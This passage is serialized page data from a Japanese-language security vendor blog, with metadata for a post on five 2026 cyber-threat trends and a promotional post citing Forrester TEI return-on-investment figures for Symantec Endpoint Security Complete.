https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=ct3OYwvX 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=ApcW9Csm 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=lP49wtSF 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=4S6hKOUW 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=Wyc-Chdj 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=4S6hKOUW\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=JV2EknZm 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=xF7llysF 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=Ct_uwpJ- 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=xmoiqr0R 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=IhAJ5cl6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=j6W3tooE 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=ZIYw-xrU 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=ct3OYwvX 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=ApcW9Csm 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=lP49wtSF 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=4S6hKOUW 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=Wyc-Chdj 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=4S6hKOUW\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=UwL8ilS6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=aRuJxZzo 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=cCI_N-vT 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=N00S3UuG 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=wCO1mOZn 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=fShpmriU 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=wCO1mOZn\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=iZuqwpCZ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=EsfinS8r 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=UjwK5U6Y 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=sMe50pSE 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=UjwK5U6Y\"}},\"blog\":{\"id\":\"11291\",\"uuid\":\"b0a9f21b-472c-4c92-a22e-d04ee143de43\",\"language\":\"ja\",\"urlAlias\":\"/blog/japanese\",\"title\":\"Japanese\",\"description\":\"日本のコミュニティを支援するために、世界的なサイバーセキュリティ専門家からの最新情報を提供します。\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/BroadcomSW\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":true,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Japanese\",\"featuredPosts\":[{\"id\":\"18838\",\"urlAlias\":\"/blog-post/2026niannosaihayuce5tsunotorento\",\"postUrl\":\"https://www.security.com/blog-post/2026niannosaihayuce5tsunotorento\",\"title\":\"2026年のサイバー予測5つのトレンド\",\"created\":\"1763683800\",\"subtitle\":\"人間のミスと機械による知能の境界が曖昧になるにつれ、防御はこれまで以上に個人的なものとなっている。\\r\\n\",\"authors\":[{\"socialLinks\":[],\"bio\":\"脅威ハンター チームは Broadcom 内のセキュリティ専門家のグループであり、その使命は標的型攻撃を調査し、Symantec および Carbon Black 製品の保護機能を強化し、顧客が攻撃に対応するのに役立つ分析を提供することです。\",\"displayName\":\"脅威ハンターチーム\",\"title\":\"SymantecとCarbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"\u003cul\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e悪意のある攻撃者にとって、人間は依然として最も簡単な侵入経路であり、AI によってソーシャル エンジニアリングを阻止することがほぼ不可能になりました。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e量子およびクラウドの脅威は、私たちが準備できるよりもはるかに速いペースで発生しており、古いプレイブックでは対応できません。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e2026 年には、回復力は最も多くのツールや保護を備えることではなく、実際に何を（そして誰を）信頼できるかを自信を持って知ることにかかっています。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003cp dir=\\\"ltr\\\"\u003eこれらのトレンドの特徴は、来年にかけて収束していくという点です。そして、安全だと思っていたあらゆる防御層が試されるであろう未来において、来年の脅威はより個人的なものへと変化しています。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e先を読めば、シマンテックと Carbon Black Threat Hunter チームが 2026 年に追跡している 5 つの新たなトレンドを知ることができます。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"$25\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003e最善の戦略はただ降ってくるものではない\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003e2025年が私たちに教えてくれたことがあるとすれば、それは複雑性が攻撃者と防御者双方にとって機会を生むということです。しかし、実証済みで信頼性の高いセキュリティレイヤーに守られていれば、私たちのマシン（そして人）は強さと永続的な回復力の源泉となり得ます。 12月17日～18日に開催される次回のグローバルウェビナー\u003cbr\u003e\u003cbr\u003e\u003ca href=\\\"https://engage.broadcom.com/2026-Biggest-Threats-Webinar\\\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cu\u003e「2026年最大のサイバー脅威」\u003c/u\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003cstrong\u003eにご参加ください。\u003c/strong\u003e\u003c/em\u003e脅威ハンターの知見を活かし、来年のセキュリティ戦略に役立つ効果的な戦略について、より深く掘り下げた洞察が得られます。\u003c/p\u003e\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"1\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg?h=790be497\u0026itok=kTsF3ELO\",\"language\":\"ja\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=BSFL_n4o 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=TAY7ed2Q 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=zTqPNP9S 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=w4uQiGcO 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=3cJGGhXA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=kfXOBA9k 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=YV0rcmkV 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=1Jg-NNy3 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=VSxCAN5y 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=jumoeDew 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=gz5H8QAp 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=FWYezUfw 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=gz5H8QAp\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=BSFL_n4o 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=TAY7ed2Q 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=zTqPNP9S 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=w4uQiGcO 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=3cJGGhXA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=kfXOBA9k 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=YV0rcmkV 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=1Jg-NNy3 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=VSxCAN5y 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=jumoeDew 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=gz5H8QAp 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=FWYezUfw 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=gz5H8QAp\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=8jL7UQqU 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=9_6TIWb- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=6WAN4CDJ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=mwd6gRNd 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=OvM0chE4 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=wp5AHBqh 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=OvM0chE4\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=mQHRfkSC 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=YKOv70i_ 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=mgteMlMi 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=0_59QFpW 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=mgteMlMi\"}},\"blog\":{\"id\":\"11291\",\"uuid\":\"b0a9f21b-472c-4c92-a22e-d04ee143de43\",\"language\":\"ja\",\"urlAlias\":\"/blog/japanese\",\"title\":\"Japanese\",\"description\":\"日本のコミュニティを支援するために、世界的なサイバーセキュリティ専門家からの最新情報を提供します。\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/BroadcomSW\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":true,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Japanese\"},\"createdDate\":\"2025-11-21T00:10:00+00:00\",\"createdFriendly\":\"11.20.2025\",\"createdYmd\":\"2025-11-20\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}],\"latestPosts\":[{\"id\":\"18846\",\"urlAlias\":\"/blog-post/qinhairisukuka80dijianforrester-teidiaozhateses-completekashizheng\",\"postUrl\":\"https://www.security.com/blog-post/qinhairisukuka80dijianforrester-teidiaozhateses-completekashizheng\",\"title\":\"侵害リスクが80%低減：Forrester TEI調査でSES Completeが実証\",\"created\":\"1763942460\",\"subtitle\":\"Symantec Endpoint Security Complete が Forrester TEI の調査で 3 年間で 180% の ROI を実現した方法\",\"authors\":[{\"socialLinks\":[],\"bio\":\"Nate は 20 年以上にわたってクラウド セキュリティ製品のリーダーを務めています。\\r\\n\",\"displayName\":\"ネイト・フィッツジェラルド\",\"title\":\"Broadcom エンタープライズ セキュリティ グループ 製品管理責任者\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/blog-author-pictures/headshot_wide%20%281%29.JPG?h=06f6671c\u0026itok=-6N1zMlV 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/blog-author-pictures/headshot_wide%20%281%29.JPG?h=06f6671c\u0026itok=Ux2BztCD 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/blog-author-pictures/headshot_wide%20%281%29.JPG?h=06f6671c\u0026itok=jeWdpVGa 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/blog-author-pictures/headshot_wide%20%281%29.JPG?h=06f6671c\u0026itok=jjsIomhe 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/blog-author-pictures/headshot_wide%20%281%29.JPG?h=06f6671c\u0026itok=jeWdpVGa\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/blog-author-pictures/headshot_wide%20%281%29.JPG?h=06f6671c\u0026itok=XuLcSfO2 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/blog-author-pictures/headshot_wide%20%281%29.JPG?h=06f6671c\u0026itok=9Vvwxu_7 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/blog-author-pictures/headshot_wide%20%281%29.JPG?h=06f6671c\u0026itok=XuLcSfO2\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"\u003cul\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eForrester TEI の新しい調査によると、SES Complete は 3 年間で 180% の ROI を実現し、調査時間と誤検出をほぼ 3 分の 1 削減しました。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eSES Complete は、6 か月以内に投資を回収しただけでなく、負担の大きい SOC チームと厳しい予算に負担軽減をもたらしました。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e時間の節約と効率化により、約 280 万ドルの間接費も削減されました。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"$26\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003eこの研究がなぜそれほど価値があるのか\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003eForrester Consultingは、Symantec Endpoint Security Complete（SES Complete）の実際のコスト、メリット、リスクをTotal Economic Impact™（TEI）手法に基づいて定量化します。これにより、組織は潜在的な影響を評価し、SES Completeのビジネスケースを構築するための明確なフレームワークを得ることができます。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eこのフレームワークを構築するにあたり、Forresterは4つの組織の意思決定者にインタビューを行い、3万台のエンドポイントを保護し、100億ドルの収益を誇る複合組織をモデル化しました。このアプローチにより、調査結果は業界を問わず関連性を保ちつつ、実世界の事例に基づいたものとなっています。しかし、Forresterの調査結果はROIとリスク軽減にとどまりません。TEIの調査では、3年間の期間を通して、そうでなければ気づかれなかったであろう日々の改善点にも光を当てています。\u003cbr\u003e簡単に言えば、TEIの調査はSES Completeがもたらした成果と、その重要なサービスから企業がどのようなメリットを享受できるかを示しています。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003eこれらの数字は嘘をつかない。\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003eForrester TEIの調査では、SES Completeがセキュリティ運用リーダーの注目に値する強力で実用的な結果をもたらすことが示されました。調査でモデル化された複合組織では、CISOが最も重視する領域において、侵害件数の減少、調査の迅速化、そして大幅なコスト削減が実現しました。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eForrester TEI の調査によると、結果は次のとおりです。\u003c/p\u003e\u003cul\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e財務価値 :\u0026nbsp;\u003c/strong\u003e3 年間で ROI 180%、正味現在価値 (NPV) 550 万ドル、6 か月以内に投資回収。\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eリスク軽減 :\u0026nbsp;\u003c/strong\u003e侵害リスクを最大 80% 低減し、侵害リスク関連のコストを 380 万ドル回避し、従来のツールを廃止することで 180 万ドルを節約します。\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e運用上の影響 :\u0026nbsp;\u003c/strong\u003e調査が 33% 高速化 (210 万ドル相当の節約)、誤検出が最大 30% 減少(489,000 ドルの節約)、IT サポート チケットが減少 (さらに 298,000 ドルの節約)。\u003c/li\u003e\u003c/ul\u003e\u003cp dir=\\\"ltr\\\"\u003eが組織を変革する潜在力を示しています。断片化されたツールを廃止し、ワークフローを合理化することで、コストを削減し、リスクを軽減し、あらゆる段階で多層的な保護をアナリストに提供できます。\u003c/p\u003e\"},{\"bundle\":\"quote\",\"content\":\"\u003cp dir=\\\"ltr\\\"\u003eSES Completeを導入する前は、デバイスごとに独自の保護対策を導入していましたが、その仕組みが分断されていました。本来1つのツールで対応できる機能を、複数のツールが別々の機能で実行していたのです。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e— プロフェッショナルサービス企業のサイバーセキュリティ技術者\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003eSES CompleteにはROIやドル記号以上のものがあります\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003eTEIの調査では、SES Completeの目に見えにくいながらも重要なメリットもいくつか取り上げられました。これらのメリットはSOCチームにもメリットをもたらします。\u003c/p\u003e\u003cul\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eアナリストのワークロードの軽減 :\u0026nbsp;\u003c/strong\u003e簡素化されたワークフロー、適応型保護、AI 駆動型の動作分析により、アラート ノイズが削減され、チーム間のコラボレーションが容易になります。\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eより迅速な修復\u0026nbsp;\u003c/strong\u003e: 可視性と位置付けが強化されたため、リソースが限られているアナリストが圧倒される前に脅威をより迅速に阻止できるようになりました。\u003c/li\u003e\u003cli 